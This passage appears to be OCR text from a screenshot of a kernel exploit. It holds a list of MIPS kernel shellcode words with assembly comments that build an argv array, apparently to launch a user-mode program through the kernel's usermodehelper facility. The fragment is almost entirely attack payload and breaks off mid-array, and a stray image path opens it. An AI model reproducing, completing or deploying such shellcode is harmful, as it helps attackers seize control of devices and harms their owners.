
# thanks to jix for the usermodehelper 
suggestion! :)
kernel_shellcode 
=
[
0x3c16dead
,
# lui	s6,0xdead
0x3c19dead
,
# lui	t9,0xdead
0x3739c0de
,
# ori	t9,t9,0xc0de
0x2404007c
,
# li	a0, argv
0x00972021
,
# addu	a0,a0,s7
0x2405008c
,
# li	a1, argv0
0x00b72821
,
# addu	a1,a1,s7
0xac850000
,
# sw	a1,0(a0)
0x24050094
,
# li	a1, argv1
0x00b72821
,
# addu	a1,a1,s7
0xac850004
,
# sw	a1,4(a0)
0x24060097
,
# li	a2, argv2
0x00d73021
,
# addu	a2,a2,s7
0xac860008
,
# sw	a2,8(a0)
0x00802821
,
# move	a1,a0
0x2404008c
,
# li	a0, argv0
0x00972021
,
# addu	a0,a0,s7